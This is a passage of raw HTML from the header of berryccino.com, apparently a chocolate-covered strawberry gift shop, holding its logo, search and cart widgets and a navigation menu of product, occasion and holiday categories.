			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c9f10a elementor-widget elementor-widget-site-logo" data-id="2c9f10a" data-element_type="widget" data-settings="{&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://berryccino.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://berryccino.com/wp-content/webp-express/webp-images/uploads/2021/08/berrycconologo.png.webp" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-27c709f2" data-id="27c709f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8040ae9 hfe-search-layout-icon elementor-widget__width-auto elementor-widget elementor-widget-hfe-search-button" data-id="8040ae9" data-element_type="widget" data-settings="{&quot;input_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;input_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;input_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;toggle_icon_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_icon_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="hfe-search-button.default">
				<div class="elementor-widget-container">
							<form class="hfe-search-button-wrapper" role="search" action="https://berryccino.com/" method="get">

						<div class = "hfe-search-icon-toggle">
				<input placeholder="" class="hfe-search-form__input" type="search" name="s" title="Search" value="">
				<i class="fas fa-search" aria-hidden="true"></i>
			</div>
					</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-6372d35 myprofile elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="6372d35" data-element_type="widget" id="myprofile" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/my-account">
			<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-255e3d89 elementor-widget__width-auto toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="255e3d89" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg class="e-font-icon-svg e-eicon-cart-solid" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M188 167H938C943 167 949 169 953 174 957 178 959 184 958 190L926 450C919 502 875 542 823 542H263L271 583C281 631 324 667 373 667H854C866 667 875 676 875 687S866 708 854 708H373C304 708 244 659 230 591L129 83H21C9 83 0 74 0 62S9 42 21 42H146C156 42 164 49 166 58L188 167ZM771 750C828 750 875 797 875 854S828 958 771 958 667 912 667 854 713 750 771 750ZM354 750C412 750 458 797 458 854S412 958 354 958 250 912 250 854 297 750 354 750Z"></path></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0e303b elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0e303b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4342c489" data-id="4342c489" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15062e9 hfe-nav-menu__align-center hfe-submenu-icon-plus hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="15062e9" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal" data-last-item="cta">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true"  class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-plus" data-toggle-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-fas-align-justify&quot; viewBox=&quot;0 0 448 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&quot;true&quot; tabindex=&quot;0&quot; class=&quot;e-font-icon-svg e-far-window-close&quot; viewBox=&quot;0 0 512 512&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot;&gt;&lt;path d=&quot;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&quot;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-15062e9" class="hfe-nav-menu"><li id="menu-item-11970" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat parent hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-menu-item">VALENTINES DAY</a></li>
<li id="menu-item-6593" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/store-dipped-strawberry-arrangements/" itemprop="url" class = "hfe-menu-item">SHOP BY PRODUCTS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-3848" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/round-boxes-chocolate-strawberries/" itemprop="url" class = "hfe-sub-menu-item">ROUND BOXES</a></li>
	<li id="menu-item-6599" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/rectangle-boxes/" itemprop="url" class = "hfe-sub-menu-item">RECTANGLE BOXES</a></li>
	<li id="menu-item-3841" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-bouquets/" itemprop="url" class = "hfe-sub-menu-item">BOUQUETS</a></li>
	<li id="menu-item-3844" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/envelope-strawberry-gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">ENVELOPES</a></li>
	<li id="menu-item-3840" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/special-day-gift-baskets/" itemprop="url" class = "hfe-sub-menu-item">BASKETS</a></li>
	<li id="menu-item-4086" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/chocolate-strawberry-towers/" itemprop="url" class = "hfe-sub-menu-item">TOWERS</a></li>
	<li id="menu-item-3846" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/heart-shaped-boxes-love-gifts/" itemprop="url" class = "hfe-sub-menu-item">HEART SHAPED BOXES</a></li>
	<li id="menu-item-9592" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/number-box/" itemprop="url" class = "hfe-sub-menu-item">NUMBER BOX</a></li>
	<li id="menu-item-10785" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/strawberry-cake/" itemprop="url" class = "hfe-sub-menu-item">STRAWBERRY CAKE</a></li>
	<li id="menu-item-8133" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/gift-boxes/" itemprop="url" class = "hfe-sub-menu-item">BOXES</a></li>
	<li id="menu-item-8532" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/just-flowers/" itemprop="url" class = "hfe-sub-menu-item">JUST FLOWERS</a></li>
	<li id="menu-item-7392" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/accessories/" itemprop="url" class = "hfe-sub-menu-item">ACCESSORIES</a></li>
</ul>
</li>
<li id="menu-item-6594" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/occasions/" itemprop="url" class = "hfe-menu-item">SHOP BY OCCASIONS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-6604" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/birthday/" itemprop="url" class = "hfe-sub-menu-item">BIRTHDAY</a></li>
	<li id="menu-item-6610" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/thank-you/" itemprop="url" class = "hfe-sub-menu-item">THANK YOU</a></li>
	<li id="menu-item-6602" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/anniversary/" itemprop="url" class = "hfe-sub-menu-item">ANNIVERSARY</a></li>
	<li id="menu-item-6612" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/wedding/" itemprop="url" class = "hfe-sub-menu-item">WEDDING</a></li>
	<li id="menu-item-6605" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/congratulations/" itemprop="url" class = "hfe-sub-menu-item">CONGRATULATIONS</a></li>
	<li id="menu-item-6601" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/21st-birthday/" itemprop="url" class = "hfe-sub-menu-item">21ST BIRTHDAY</a></li>
	<li id="menu-item-7811" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/edible-gifts-for-him/" itemprop="url" class = "hfe-sub-menu-item">FOR HIM</a></li>
	<li id="menu-item-6608" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/love/" itemprop="url" class = "hfe-sub-menu-item">LOVE</a></li>
	<li id="menu-item-6603" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/baby-shower/" itemprop="url" class = "hfe-sub-menu-item">BABY SHOWER</a></li>
	<li id="menu-item-3847" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/newborn-gift-sets/" itemprop="url" class = "hfe-sub-menu-item">NEW BABY</a></li>
	<li id="menu-item-6609" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sorry-range/" itemprop="url" class = "hfe-sub-menu-item">APOLOGY</a></li>
	<li id="menu-item-6606" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/get-well/" itemprop="url" class = "hfe-sub-menu-item">GET WELL</a></li>
	<li id="menu-item-5896" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/sympathy/" itemprop="url" class = "hfe-sub-menu-item">SYMPATHY</a></li>
	<li id="menu-item-6607" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/graduation/" itemprop="url" class = "hfe-sub-menu-item">GRADUATION</a></li>
	<li id="menu-item-6611" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/occasions/vegan/" itemprop="url" class = "hfe-sub-menu-item">VEGAN</a></li>
</ul>
</li>
<li id="menu-item-6595" itemprop="name" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="https://berryccino.com/product-category/holiday-gifts/" itemprop="url" class = "hfe-menu-item">SHOP BY HOLIDAYS<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8807" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/hanukkah/" itemprop="url" class = "hfe-sub-menu-item">HANUKKAH</a></li>
	<li id="menu-item-3850" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/christmas-gifts/" itemprop="url" class = "hfe-sub-menu-item">CHRISTMAS</a></li>
	<li id="menu-item-6600" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/new-year/" itemprop="url" class = "hfe-sub-menu-item">NEW YEAR</a></li>
	<li id="menu-item-8953" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/valentines-day/" itemprop="url" class = "hfe-sub-menu-item">VALENTINES DAY</a></li>
	<li id="menu-item-5855" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/march-8/" itemprop="url" class = "hfe-sub-menu-item">WOMEN&#8217;S DAY</a></li>
	<li id="menu-item-6060" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/st-patricks-day/" itemprop="url" class = "hfe-sub-menu-item">ST. PATRICK&#8217;S DAY</a></li>
	<li id="menu-item-6058" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/easter/" itemprop="url" class = "hfe-sub-menu-item">EASTER</a></li>
	<li id="menu-item-6059" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/eid-mubarak/" itemprop="url" class = "hfe-sub-menu-item">EID MUBARAK</a></li>
	<li id="menu-item-9341" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/mothers-day-specials-gifts-shell-adore-berryccino/" itemprop="url" class = "hfe-sub-menu-item">MOTHER&#8217;S DAY</a></li>
	<li id="menu-item-8340" itemprop="name" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat hfe-creative-menu"><a href="https://berryccino.com/product-category/holiday-gifts/fathers-day/" itemprop="url" class = "hfe-sub-menu-item">FATHER&#8217;S DAY</a></li>
